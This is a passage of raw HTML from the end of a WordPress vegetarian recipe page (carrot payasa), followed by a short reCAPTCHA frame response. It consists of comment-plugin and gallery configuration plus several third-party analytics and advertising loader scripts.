action","wmuSecurity":"9c5aa235c6","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"291","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1f0ab676db"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Join the discussion',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_0814dd84df015d88137a6d5b84f978b2 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["indian-sweets"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"0814dd84df015d88137a6d5b84f978b2"};
galleries.gallery_0814dd84df015d88137a6d5b84f978b2.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/desserts\/indian-sweets\/carrot-payasa";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f11a70b83dfd404d373dbd882d439fab = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["14968"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f11a70b83dfd404d373dbd882d439fab"};
galleries.gallery_f11a70b83dfd404d373dbd882d439fab.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/desserts\/indian-sweets\/carrot-payasa";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d543ca7497ea5fc2dd8959982974f38b = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["14965"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"d543ca7497ea5fc2dd8959982974f38b"};
galleries.gallery_d543ca7497ea5fc2dd8959982974f38b.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/desserts\/indian-sweets\/carrot-payasa";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_1c86653813584364d983d57c9ec6ad3c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["14966"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"1c86653813584364d983d57c9ec6ad3c"};
galleries.gallery_1c86653813584364d983d57c9ec6ad3c.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/desserts\/indian-sweets\/carrot-payasa";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_89d3f873101d42a360bf2e895b821736 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["14964"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"89d3f873101d42a360bf2e895b821736"};
galleries.gallery_89d3f873101d42a360bf2e895b821736.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/desserts\/indian-sweets\/carrot-payasa";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_93d7a71f09af3593c929ccee62d2e26c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["14967"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"93d7a71f09af3593c929ccee62d2e26c"};
galleries.gallery_93d7a71f09af3593c929ccee62d2e26c.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/desserts\/indian-sweets\/carrot-payasa";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count'>2</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="byjBpIaCFKgySAITtowI-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008058268');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>